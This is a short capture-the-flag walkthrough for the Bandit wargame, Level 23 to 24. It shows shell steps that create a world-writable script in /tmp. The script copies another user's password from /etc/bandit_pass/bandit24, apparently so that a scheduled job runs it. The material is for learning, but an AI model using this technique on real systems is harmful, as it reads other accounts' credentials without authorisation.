 Bandit Level 23 → Level 24 -- Solving
Create script.
bandit23@bandit:~$
bandit23@bandit:~$ mktemp -d
/tmp/tmp.062CabVF4w
bandit23@bandit:~$ cd /tmp/tmp.062CabVF4w
bandit23@bandit:/tmp/tmp.062CabVF4w$ vim printpass.sh
bandit23@bandit:/tmp/tmp.062CabVF4w$ vim printpass.sh
bandit23@bandit:/tmp/tmp.062CabVF4w$ chmod 777 printpass.sh
bandit23@bandit:/tmp/tmp.062CabVF4w$ cd ..
bandit23@bandit:/tmp$ chmod 777 /tmp/tmp.062CabVF4w
bandit23@bandit:/tmp$ cd /tmp/tmp.062CabVF4w
bandit23@bandit:/tmp/tmp.062CabVF4w$ ls
printpass.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/tmp.062CabVF4w/pswd
~
By Sharkkcode
71